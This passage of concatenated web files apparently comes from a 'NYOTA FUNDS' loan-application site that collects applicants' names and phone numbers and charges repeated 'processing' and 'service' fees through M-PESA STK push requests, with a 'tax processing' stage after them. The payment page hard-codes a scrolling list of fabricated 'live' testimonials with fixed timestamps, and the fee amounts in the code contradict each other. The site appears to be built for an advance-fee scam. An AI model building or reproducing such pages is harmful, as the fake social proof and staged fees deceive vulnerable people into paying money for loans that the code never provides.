    localStorage.getItem("phoneNumber") ||
    sessionStorage.getItem("activationPhone") ||
    "";

if (savedPhone) {
    localStorage.setItem("phoneNumber", savedPhone);
    sessionStorage.setItem("activationPhone", savedPhone);
}


document.getElementById("name").textContent =
    applicant;

document.getElementById("phone").textContent =
    savedPhone || "Not available";


// ==========================================
// NORMALIZE KENYAN PHONE
// ==========================================

function normalizePhone(phone){

    phone = String(phone)
        .replace(/\s+/g,"");

    if(phone.startsWith("+254")){
        return phone.substring(1);
    }

    if(phone.startsWith("0")){
        return "254" + phone.substring(1);
    }

    return phone;
}


// ==========================================
// PAY SERVICE FEE
// ==========================================

async function paySecurity(){

    if(!savedPhone){

        statusBox.textContent =
            "Phone number not found. Please return and enter your phone number.";

        return;
    }


    const phone =
        normalizePhone(savedPhone);


    button.disabled = true;

    button.textContent =
        "Sending STK Push...";

    statusBox.textContent =
        "Please wait while we send the M-PESA payment request.";


    try{

        const response =
            await fetch(
                BACKEND + "/stk-push",
                {
                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:phone,

                        amount:FEE

                    })
                }
            );


        const data =
            await response.json();


        console.log(
            "PAYLOR STK RESPONSE:",
            data
        );


        if(
            !response.ok ||
            !data.success
        ){

            throw new Error(
                data.message ||
                "Unable to initiate payment."
            );

        }


        // ==================================
        // GET PAYLOR TRANSACTION ID
        // ==================================

        const transactionId =
            data.transactionId ||
            data.checkout_request_id ||
            data.data?.transactionId ||
            data.data?.checkout_request_id;


        if(!transactionId){

            throw new Error(
                "Paylor did not return a transaction ID."
            );

        }


       sessionStorage.setItem(
    "nyotaTransactionId",
    transactionId
); 


        button.textContent =
            "Waiting for payment...";


        statusBox.textContent =
            "STK Push sent. Please enter your M-PESA PIN. Your payment will be confirmed automatically.";


        checkPayment(
            transactionId
        );


    }catch(error){

        console.error(
            "PAYLOR STK ERROR:",
            error
        );


        statusBox.textContent =
            error.message ||
            "Payment request failed.";

        button.disabled = false;

        button.textContent =
            "Pay KSh 1000";

    }

}


// ==========================================
// CHECK PAYLOR PAYMENT STATUS
// ==========================================

function checkPayment(transactionId){

    let attempts = 0;

    const maxAttempts = 40;


    const timer =
        setInterval(
            async function(){

                attempts++;


                if(attempts > maxAttempts){

                    clearInterval(timer);

                    statusBox.textContent =
                        "Payment confirmation is taking longer than expected. Please check your M-PESA messages before trying again.";

                    button.disabled = false;

                    button.textContent =
                        "Pay KSh 1";

                    return;
                }


                try{

                    const response =
                        await fetch(
                            BACKEND +
                            "/payment-status",
                            {
                                method:"POST",

                                headers:{
                                    "Content-Type":
                                        "application/json"
                                },

                                body:JSON.stringify({

                                    transactionId:
                                        transactionId

                                })
                            }
                        );


                    const result =
                        await response.json();


                    console.log(
                        "PAYLOR PAYMENT STATUS:",
                        result
                    );


                    if(!response.ok){

                        return;
                    }


                    const paymentStatus =
                        String(
                            result.status ||
                            result.data?.status ||
                            result.data?.data?.status ||
                            ""
                        ).toLowerCase();


                    // ==============================
                    // PAYMENT COMPLETED
                    // ==============================

                    if(
                        paymentStatus ===
                        "completed" ||

                        paymentStatus ===
                        "success"
                    ){

                        clearInterval(timer);


                        statusBox.textContent =
                            "Payment successful. Redirecting...";


                        setTimeout(
                            function(){

                                window.location.href =
    "success.html";

                            },
                            1000
                        );


                        return;
                    }


                    // ==============================
                    // PAYMENT FAILED
                    // ==============================

                    if(
                        paymentStatus ===
                        "failed" ||

                        paymentStatus ===
                        "cancelled"
                    ){

                        clearInterval(timer);


                        statusBox.textContent =
                            "Payment " +
                            paymentStatus +
                            ".";


                        button.disabled =
                            false;

                        button.textContent =
                            "Pay KSh 1000";

                    }


                }catch(error){

                    console.error(
                        "PAYLOR STATUS ERROR:",
                        error
                    );

                }

            },
            3000
        );

}

</script>

</body>

  </html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS</title>

<style>
@import url('https://fonts.googleapis.com/css2?family=Mali:wght@400;500;600;700&display=swap');

* {
    box-sizing: border-box;
}

html,
body {
    margin: 0;
    padding: 0;
    width: 100%;
}

body {
    padding: 8px;
    font-family: 'Mali', sans-serif;
    background: #0B0217;
    color: #fff;
}

.container {
    width: 100%;
    max-width: 430px;
    margin: 0 auto;
}

/* PAYMENT CARD */

.card {
    width: 100%;
    background: linear-gradient(
        145deg,
        rgba(255,255,255,0.09),
        rgba(255,255,255,0.035)
    );
    padding: 10px;
    border-radius: 16px;
    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);
    border: 1px solid rgba(255,255,255,0.10);
}

h1 {
    text-align: center;
    color: #D4AF37;
    font-size: 20px;
    font-weight: 700;
    margin: 0 0 5px;
}

p {
    text-align: center;
    font-size: 11px;
    line-height: 1.3;
    color: rgba(255,255,255,0.72);
    margin: 4px 0;
}

.amount {
    background: rgba(212,175,55,0.055);
    border: 1px solid rgba(212,175,55,0.25);
    border-radius: 10px;
    padding: 8px;
    font-size: 17px;
    font-weight: 700;
    text-align: center;
    color: #fff;
    margin: 7px 0;
}

label {
    display: block;
    margin-top: 5px;
    margin-bottom: 3px;
    font-size: 11px;
    font-weight: 700;
    color: rgba(255,255,255,0.88);
}

input {
    width: 100%;
    height: 42px;
    padding: 0 10px;
    border: 1px solid rgba(255,255,255,0.12);
    border-radius: 9px;
    font-size: 14px;
    font-family: 'Mali', sans-serif;
    background: rgba(255,255,255,0.07);
    color: #fff;
    outline: none;
}

input:focus {
    border-color: rgba(212,175,55,0.8);
    box-shadow: 0 0 0 3px rgba(212,175,55,0.10);
}

button {
    width: 100%;
    height: 46px;
    padding: 0 12px;
    margin: 7px 0 4px;
    background: linear-gradient(135deg, #D4AF37, #A67C00);
    color: #0B0217;
    border: none;
    border-radius: 10px;
    font-family: 'Mali', sans-serif;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
}

button:active {
    transform: scale(.98);
}

button:disabled {
    background: rgba(255,255,255,0.25);
    color: #fff;
    cursor: not-allowed;
}

#stkMessage {
    min-height: 14px;
    margin: 2px 0 0;
    color: #D4AF37;
    font-size: 10px;
    font-weight: 600;
    line-height: 1.3;
}
/* LIVE COMMENTS */

.live-comments {
    width: 100%;
    margin-top: 8px;
    background: #1D293B;
    border-radius: 20px 20px 0 0;
    padding: 12px 9px 0;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(0,0,0,0.45);
}

.live-comments h3 {
    text-align: center;
    font-size: 17px;
    font-weight: 700;
    color: #fff;
    margin: 0 0 10px;
}

.comments-window {
    height: 300px;
    overflow: hidden;
    position: relative;
}

.comments-track {
    display: flex;
    flex-direction: column;
    gap: 8px;
    width: 100%;
    animation: commentsFlow 35s linear infinite;
}

.comment {
    width: 100%;
    min-height: 80px;
    background: #020617;
    border-radius: 14px;
    border-left: 5px solid #D4AF37;
    padding: 10px 12px;
    flex-shrink: 0;
}

.comment strong {
    display: block;
    font-size: 13px;
    color: #D4AF37;
    margin-bottom: 3px;
}

.comment p {
    margin: 0;
    font-size: 12px;
    line-height: 1.4;
    color: rgba(255,255,255,0.88);
}

.comment small {
    display: block;
    margin-top: 3px;
    font-size: 10px;
    color: rgba(255,255,255,0.48);
}

@keyframes commentsFlow {
    from {
        transform: translateY(0);
    }

    to {
        transform: translateY(-50%);
    }
}

@media (max-width: 360px) {

    .live-comments {
        margin-top: 7px;
        padding: 10px 8px 0;
    }

    .comments-window {
        height: 260px;
    }

    .comment {
        min-height: 75px;
        padding: 9px 10px;
    }
}

/* WHATSAPP SUPPORT */

.whatsapp-support{
    position:fixed;
    right:18px;
    bottom:18px;
    width:52px;
    height:52px;
    border-radius:50%;
    background:#25D366;
    color:#fff;
    display:flex;
    align-items:center;
    justify-content:center;
    text-decoration:none;
    font-size:28px;
    box-shadow:0 4px 15px rgba(0,0,0,.35);
    z-index:9999;
}

.whatsapp-support:active{
    transform:scale(.95);
}

.whatsapp-support span {
    font-size: 28px;
    line-height: 1;

</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">

</head>


<body>

<a
    href="https://wa.me/254181258579?text=Hello%20NYOTA%20FUNDS%20Support%2C%20I%20need%20help."
    class="whatsapp-support"
    target="_blank"
    rel="noopener noreferrer"
    aria-label="WhatsApp Support"
>
    <span><i class="fa-brands fa-whatsapp"></i></span>
</a>

<div class="container"> 

    <div class="card">

        <h1>PROCESSING FEE</h1>

        <p>
            Welcome, <strong><span id="name"></span></strong>
        </p>

        <p>
            To continue with your application, please complete the processing fee payment below.
        </p>

        <div class="amount" id="feeAmount">
            Processing Fee: KSh 350
        </div>

        <label>Full Name</label>

        <input
            type="text"
            id="fullName"
            readonly
        >

        <label>M-PESA Phone Number</label>

        <input
            type="tel"
            id="phone"
            placeholder="2547XXXXXXXX"
        >

        <button
            id="payBtn"
            onclick="payNow()"
        >
            Pay Processing Fee
        </button>

        <p id="stkMessage"></p>

    </div>


    <!-- LIVE COMMENTS -->

    <!-- LIVE COMMENTS -->
<section class="live-comments">
    <h3>LIVE COMMENTS</h3>

    <div class="comments-window">
        <div class="comments-track">

            <!-- First set -->
            <div class="comment">
                <strong>Victor yegon</strong>
                <p>Funds helped pay my rent. Thank you!</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Irene Atieno</strong>
                <p>Quick approval and fast fund delivery.</p>
                <small>commented 30 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Winfred Chepkemoi</strong>
                <p>Happy to receive 65,000, thanks!</p>
                <small>commented 5 minutes ago</small>
            </div>

            <div class="comment">
                <strong>Victor Ochieng</strong>
                <p>Received 40k. Real and trusted platform 🙌</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Ruth Chelimo</strong>
                <p>22,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 30 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Faith Njeri</strong>
                <p>Payment was smooth, received 110,000.</p>
                <small>commented 1 minute ago</small>
            </div>

            <div class="comment">
                <strong>Felix Kariuki</strong>
                <p>Amazing service, 85,000 received.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Brenda Akinyi</strong>
                <p>Happy to receive 30,000, thanks!</p>
                <small>commented 2 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Peter Mutiso</strong>
                <p>Platform is trustworthy. Funds received.</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Susan Wairimu</strong>
                <p>Received 40k. Real and trusted platform 🙌</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Paul Onyango</strong>
                <p>75,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 30 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Lucy Atieno</strong>
                <p>Received 85,000, helped me start my project.</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Mary Wanjiku</strong>
                <p>22,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 30 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Diana Jepkosgei</strong>
                <p>Funds came in less than 3 minutes. Amazing!</p>
                <small>commented 5 minutes ago</small>
            </div>

            <div class="comment">
                <strong>Patrick Kimani</strong>
                <p>Real platform, got 50k in my phone.</p>
                <small>commented 2 minutes ago</small>
            </div>

            <div class="comment">
                <strong>Stephen Bett</strong>
                <p>Funds came in less than 3 minutes. Amazing!</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Allan Otieno</strong>
                <p>50k received in record time.</p>
                <small>commented 1 minute ago</small>
            </div>

            <div class="comment">
                <strong>Caroline Mumbi</strong>
                <p>Quick processing, I received 90,000.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Daniel Ouma</strong>
                <p>Funds legit, fast, and reliable.</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Nancy Wambui</strong>
                <p>I paid the processing fee and got my 30,000 instantly.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Mercy Nyambura</strong>
                <p>Amazing service, 50,000 received.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Linda Auma</strong>
                <p>Funds legit, fast, and reliable.</p>
                <small>commented 2 minutes ago</small>
            </div>

            <div class="comment">
                <strong>Grace Akinyi</strong>
                <p>Very satisfied with NYOTA FUND.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Alice Muthoni</strong>
                <p>Received 22,000, helped me start my project.</p>
                <small>commented 30 seconds ago</small>
            </div>

            <!-- Duplicate set for continuous scrolling -->
            <div class="comment">
                <strong>Victor yegon</strong>
                <p>Funds helped pay my rent. Thank you!</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Irene Atieno</strong>
                <p>Quick approval and fast fund delivery.</p>
                <small>commented 30 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Winfred Chepkemoi</strong>
                <p>Happy to receive 65,000, thanks!</p>
                <small>commented 5 minutes ago</small>
            </div>

            <div class="comment">
                <strong>Victor Ochieng</strong>
                <p>Received 40k. Real and trusted platform 🙌</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Ruth Chelimo</strong>
                <p>22,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 30 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Faith Njeri</strong>
                <p>Payment was smooth, received 110,000.</p>
                <small>commented 1 minute ago</small>
            </div>

            <div class="comment">
                <strong>Felix Kariuki</strong>
                <p>Amazing service, 85,000 received.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Brenda Akinyi</strong>
                <p>Happy to receive 30,000, thanks!</p>
                <small>commented 2 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Peter Mutiso</strong>
                <p>Platform is trustworthy. Funds received.</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Susan Wairimu</strong>
                <p>Received 40k. Real and trusted platform 🙌</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Paul Onyango</strong>
                <p>75,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 30 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Lucy Atieno</strong>
                <p>Received 85,000, helped me start my project.</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Mary Wanjiku</strong>
                <p>22,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 30 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Diana Jepkosgei</strong>
                <p>Funds came in less than 3 minutes. Amazing!</p>
                <small>commented 5 minutes ago</small>
            </div>

            <div class="comment">
                <strong>Patrick Kimani</strong>
                <p>Real platform, got 50k in my phone.</p>
                <small>commented 2 minutes ago</small>
            </div>

            <div class="comment">
                <strong>Stephen Bett</strong>
                <p>Funds came in less than 3 minutes. Amazing!</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Allan Otieno</strong>
                <p>50k received in record time.</p>
                <small>commented 1 minute ago</small>
            </div>

            <div class="comment">
                <strong>Caroline Mumbi</strong>
                <p>Quick processing, I received 90,000.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Daniel Ouma</strong>
                <p>Funds legit, fast, and reliable.</p>
                <small>commented just now</small>
            </div>

            <div class="comment">
                <strong>Nancy Wambui</strong>
                <p>I paid the processing fee and got my 30,000 instantly.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Mercy Nyambura</strong>
                <p>Amazing service, 50,000 received.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Linda Auma</strong>
                <p>Funds legit, fast, and reliable.</p>
                <small>commented 2 minutes ago</small>
            </div>

            <div class="comment">
                <strong>Grace Akinyi</strong>
                <p>Very satisfied with NYOTA FUND.</p>
                <small>commented 10 seconds ago</small>
            </div>

            <div class="comment">
                <strong>Alice Muthoni</strong>
                <p>Received 22,000, helped me start my project.</p>
                <small>commented 30 seconds ago</small>
            </div>

        </div>
    </div>
</section>


     



<script>

/* LOAD APPLICANT NAME */

let applicant =
    localStorage.getItem("applicantName");

document.getElementById("name").textContent =
    applicant || "Applicant";

document.getElementById("fullName").value =
    applicant || "";


/* LOAD PROCESSING FEE */

let processingFee =
    localStorage.getItem("processingFee") || "350";

document.getElementById("feeAmount").textContent =
    "Processing Fee: KSh " +
    Number(processingFee).toLocaleString();


/* START STK PUSH */

async function payNow() {

    let phone =
        document.getElementById("phone").value.trim();

    if (phone === "") {

        alert(
            "Please enter your M-PESA phone number."
        );

        return;
    }

    localStorage.setItem(
        "phoneNumber",
        phone
    );

    localStorage.setItem(
        "fullName",
        document.getElementById("fullName").value
    );

    let btn =
        document.getElementById("payBtn");

    btn.textContent =
        "Sending STK Push...";

    btn.disabled = true;

    try {

        let response =
            await fetch(
                "https://nyota-funds-backend.onrender.com/stk-push",
                {
                    method: "POST",

                    headers: {
                        "Content-Type":
                            "application/json"
                    },

                    body: JSON.stringify({
                        phone: phone,
                        amount:
                            Number(processingFee)
                    })
                }
            );

        let data =
            await response.json();

        console.log(
            "STK RESPONSE:",
            data
        );

        if (
            !response.ok ||
            !data.success
        ) {

            throw new Error(
                data.message ||
                "STK Push failed"
            );
        }

        let transactionId =
            data.transactionId ||
            data.checkout_request_id;

        if (!transactionId) {

            throw new Error(
                "No Paylor transaction ID received"
            );
        }

        btn.textContent =
            "Processing...";

        document.getElementById(
            "stkMessage"
        ).textContent =
            "An M-PESA payment request has been sent to your phone. Please enter your M-PESA PIN to complete the payment.";

        checkPayment(
            transactionId
        );

    } catch (error) {

        console.log(
            "PAYMENT ERROR:",
            error
        );

        alert(
            error.message ||
            "Payment request failed."
        );

        btn.textContent =
            "Pay Processing Fee";

        btn.disabled = false;
    }
}


/* CHECK PAYMENT STATUS */

async function checkPayment(
    transactionId
) {

    let interval =
        setInterval(
            async () => {

                try {

                    let response =
                        await fetch(
                            "https://nyota-funds-backend.onrender.com/payment-status",
                            {
                                method: "POST",

                                headers: {
                                    "Content-Type":
                                        "application/json"
                                },

                                body: JSON.stringify({
                                    transactionId:
                                        transactionId
                                })
                            }
                        );

                    let result =
                        await response.json();

                    console.log(
                        "PAYMENT STATUS:",
                        result
                    );

                    if (
                        !result.success ||
                        !result.data
                    ) {
                        return;
                    }

                    let payment =
                        result.data;

                    let status =
                        String(
                            payment.status || ""
                        ).toUpperCase();


                    if (
                        status === "COMPLETED"
                    ) {

                        clearInterval(
                            interval
                        );

                        document.getElementById(
                            "stkMessage"
                        ).textContent =
                            "Payment successful. Redirecting...";

                        window.location.href =
                            "delivery.html";
                    }


                    else if (
                        status === "CANCELLED" ||
                        status === "FAILED"
                    ) {

                        clearInterval(
                            interval
                        );

                        document.getElementById(
                            "stkMessage"
                        ).textContent =
                            "Payment " +
                            status.toLowerCase() +
                            ".";

                        document.getElementById(
                            "payBtn"
                        ).disabled = false;

                        document.getElementById(
                            "payBtn"
                        ).textContent =
                            "Pay Processing Fee";
                    }

                } catch (error) {

                    console.log(
                        "STATUS ERROR:",
                        error
                    );
                }

            },
            3000
        );
}

</script>

</body>
</html>
</file>

<file: purpose.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Fund Application - Purpose</title>

<style>

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

html,
body {
    width: 100%;
    min-height: 100%;
}

body {
    min-height: 100vh;

    background:
        radial-gradient(
            circle at 50% 20%,
            rgba(255, 193, 7, 0.08) 0%,
            rgba(60, 170, 30, 0.035) 25%,
            transparent 60%
        ),
        linear-gradient(
            180deg,
            #050608 0%,
            #0a0c0d 50%,
            #030405 100%
        );

    color: #fff;
}

.container {
    width: 100%;
    max-width: 500px;
    min-height: 100vh;

    margin: auto;
    padding: 10px 16px;
}

.card {
    width: 100%;
    padding: 22px 18px;

    border-radius: 18px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.075),
            rgba(255,255,255,0.025)
        );

    border: 1px solid rgba(255,205,70,0.16);

    box-shadow:
        0 20px 60px rgba(0,0,0,0.65),
        inset 0 1px 0 rgba(255,255,255,0.06);

    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
}

h1 {
    text-align: center;
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 18px;

    background:
        linear-gradient(
            180deg,
            #fff3ad,
            #ffd54f 35%,
            #e0a51c 65%,
            #9a6509
        );

    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.question {
    font-size: 21px;
    font-weight: 700;
    margin-bottom: 12px;
}

.option {
    display: flex;
    align-items: center;

    width: 100%;
    padding: 12px;

    margin-bottom: 8px;

    border: 1px solid rgba(255,255,255,0.10);
    border-radius: 12px;

    background: rgba(255,255,255,0.045);
    color: rgba(255,255,255,0.90);

    cursor: pointer;

    font-size: 17px;
}

.option input {
    margin-right: 13px;
    transform: scale(1.2);
    accent-color: #e2a91e;
}

.option:has(input:checked) {
    background: rgba(255,193,7,0.15);
    border-color: #e7b52b;
}

button {
    width: 100%;
    min-height: 52px;

    margin-top: 10px;
    padding: 12px;

    border: none;
    border-radius: 12px;

    background:
        linear-gradient(
            135deg,
            #fff0a0,
            #ffd34f 30%,
            #e2a91e 65%,
            #a96d08
        );

    color: #171100;

    font-size: 20px;
    font-weight: 700;

    cursor: pointer;

    box-shadow:
        0 10px 30px rgba(255,193,7,0.18);
}

button:active {
    transform: scale(0.98);
}

@media (max-width: 480px) {

    .container {
        padding: 8px 14px;
    }

    .card {
        padding: 20px 16px;
    }

    h1 {
        font-size: 27px;
    }

    .question {
        font-size: 19px;
    }

    .option {
        font-size: 16px;
        padding: 10px 11px;
    }

    button {
        font-size: 19px;
    }
}

</style>

</head>

<body>

<div class="container">

    <div class="card">

        <h1>Fund Application</h1>

        <div class="question">
            What will you do with the funds?
        </div>

        <label class="option">
            <input
                type="radio"
                name="purpose"
                value="Starting a Business"
            >
            Starting a Business
        </label>

        <label class="option">
            <input
                type="radio"
                name="purpose"
                value="Education"
            >
            Education
        </label>

        <label class="option">
            <input
                type="radio"
                name="purpose"
                value="Agriculture"
            >
            Agriculture
        </label>

        <label class="option">
            <input
                type="radio"
                name="purpose"
                value="Home Improvement"
            >
            Home Improvement
        </label>

        <label class="option">
            <input
                type="radio"
                name="purpose"
                value="Personal Development"
            >
            Personal Development
        </label>

        <label class="option">
            <input
                type="radio"
                name="purpose"
                value="Other"
            >
            Other
        </label>

        <button
            type="button"
            id="continueBtn"
            onclick="continueNext()"
        >
            Continue
        </button>

    </div>

</div>

<script>

function continueNext() {

    const selected = document.querySelector(
        'input[name="purpose"]:checked'
    );

    // Prevent continuing without a selection
    if (!selected) {
        alert("Please select a purpose.");
        return;
    }

    // Save the selected purpose
    localStorage.setItem(
        "purpose",
        selected.value
    );

    // Navigate immediately
    window.location.href = "amount.html";
}

</script>

</body>

</html>
</file>

<file: status.html>
<!DOCTYPE html>
<html lang="en">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Application Status</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:20px;
    background:#0b6b0b;
    font-family:Arial,sans-serif;
}

.container{
    max-width:420px;
    margin:auto;
}

.card{
    background:#fff;
    padding:25px;
    border-radius:15px;
    box-shadow:0 5px 15px rgba(0,0,0,.2);
}

.logo{
    width:90px;
    display:block;
    margin:auto;
}

h2{
    text-align:center;
    color:#0b6b0b;
}

#greeting{
    text-align:center;
    font-weight:bold;
    font-size:18px;
}

.status-box{
    background:#e8f5e9;
    padding:15px;
    border-radius:10px;
    margin-top:20px;
}

.status{
    background:#0b6b0b;
    color:white;
    text-align:center;
    padding:12px;
    border-radius:8px;
    margin:20px 0;
    font-size:18px;
    font-weight:bold;
}

.section-title{
    color:#0b6b0b;
    font-size:18px;
    margin-top:20px;
    font-weight:bold;
}

ul{
    padding-left:20px;
}

li{
    margin-bottom:10px;
}

.notice{
    background:#fff8e1;
    border-left:5px solid #ffc107;
    padding:12px;
    border-radius:8px;
    margin-top:20px;
}

button{
    width:100%;
    padding:15px;
    margin-top:25px;
    border:none;
    border-radius:8px;
    background:#0b6b0b;
    color:white;
    font-size:17px;
    cursor:pointer;
}

button:hover{
    background:#095609;
}

.footer{
    text-align:center;
    margin-top:20px;
    font-size:13px;
    color:#666;
}

</style>

</head>

<body>

<div class="container">

<div class="card">

<img src="logo.png" class="logo">

<h2>Application Status</h2>

<p id="greeting">Dear Applicant</p>

<div class="status-box">

<p><strong>Congratulations!</strong></p>

<p>Your application has successfully completed all required submission and verification stages.</p>

<p>Our records confirm that your application has been received and is currently under final administrative processing.</p>

</div>

<div class="status">
STATUS : PROCESSING
</div>

<div class="section-title">
Application Progress
</div>

<ul>
<li>✅ Application Submitted</li>
<li>✅ Personal Details Verified</li>
<li>✅ Supporting Documents Reviewed</li>
<li>✅ Payment Verification Completed</li>
<li>🔄 Final Administrative Processing</li>
</ul>

<div class="section-title">
What's Next?
</div>

<p>
Your application is being processed by the relevant department.
If additional information is required, you will be contacted using the phone number or email address you provided during your application.
</p>

<p>
Please ensure your contact details remain available until the review process is complete.
</p>

<div class="notice">

<strong>Important Notice</strong>

<p>
Keep your application records and payment confirmations until the application process has been finalized.
</p>

<p>
Never share your passwords, PINs or one-time verification codes with anyone.
</p>

</div>

<button onclick="window.location.href='index.html'">
Return Home
</button>

<div class="footer">
Thank you for using our online application portal.
</div>

</div>

</div>

<script>

let applicant = localStorage.getItem("applicantName");

document.getElementById("greeting").innerHTML =
"Dear " + (applicant || "Applicant");

</script>

</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS</title>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">

<style>

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

html,
body{
    width:100%;
    min-height:100%;
}

body{
    min-height:100vh;
    background:#050505;
    color:#fff;
    font-family:'Poppins',sans-serif;
    display:flex;
    align-items:center;
    justify-content:center;
    padding:16px;
}

.container{
    width:100%;
    max-width:420px;
}

.card{
    width:100%;
    background:#101010;
    border:1px solid #D4AF37;
    border-radius:16px;
    padding:28px 20px;
    text-align:center;
    box-shadow:0 0 25px rgba(212,175,55,0.18);
}

.success{
    width:70px;
    height:70px;
    margin:0 auto 16px;
    border-radius:50%;
    background:#D4AF37;
    color:#050505;
    display:flex;
    align-items:center;
    justify-content:center;
    font-size:34px;
    box-shadow:0 0 20px rgba(212,175,55,0.35);
}

h1{
    color:#D4AF37;
    font-size:25px;
    font-weight:700;
    margin-bottom:16px;
}

p{
    color:#E8E8E8;
    font-size:14px;
    line-height:1.6;
    margin-bottom:13px;
}

b{
    color:#D4AF37;
}

button{
    width:100%;
    border:none;
    border-radius:9px;
    padding:14px;
    margin-top:10px;
    background:linear-gradient(135deg,#D4AF37,#A67C00);
    color:#050505;
    font-family:'Poppins',sans-serif;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
}

button:hover{
    background:linear-gradient(135deg,#E5C158,#B8860B);
}

</style>

</head>

<body>

<div class="container">

    <div class="card">

        <div class="success">✓</div>

        <h1>Payment Successful</h1>

        <p>
            Congratulations <b><span id="name">Applicant</span></b>!
        </p>

        <p>
            Your payment has been received successfully.
        </p>

        <p>
            Your NYOTA FUNDS request has been submitted successfully.
        </p>

        <p>
            Our team is verifying your application. You will receive further communication after verification is complete.
        </p>

        <button onclick="finish()">
            Finish
        </button>

    </div>

</div>

<script>

const applicant =
    localStorage.getItem("fullName") ||
    localStorage.getItem("applicantName") ||
    "Applicant";

document.getElementById("name").textContent = applicant;

function finish(){
    alert("Thank you for choosing NYOTA FUNDS.");
}

</script>

</body>
</html>
</file>

<file: tax.html>
<!DOCTYPE html>
<html lang="en">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Final Tax Processing Stage</title>

<style>

@import url('https://fonts.googleapis.com/css2?family=Mali:wght@400;500;600;700&display=swap');

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:'Mali',sans-serif;
    background:#0B0217;
    color:#fff;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );
    padding:22px 18px 18px;
    border-radius:18px;
    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);
    border:1px solid rgba(255,255,255,0.10);
}

h1{
    color:#D4AF37;
    font-size:22px;
    font-weight:700;
    text-align:center;
    margin:2px 0 16px;
}

.status{
    background:rgba(212,175,55,0.08);
    color:#D4AF37;
    padding:14px 12px;
    border-radius:12px;
    font-size:14px;
    line-height:1.7;
    text-align:center;
    margin-bottom:10px;
    border:1px solid rgba(212,175,55,0.18);
}

.info{
    background:rgba(255,255,255,0.05);
    color:rgba(255,255,255,0.72);
    padding:14px 12px;
    border-radius:12px;
    font-size:14px;
    line-height:1.5;
    text-align:center;
    margin-bottom:15px;
    border:1px solid rgba(255,255,255,0.10);
}

.customer{
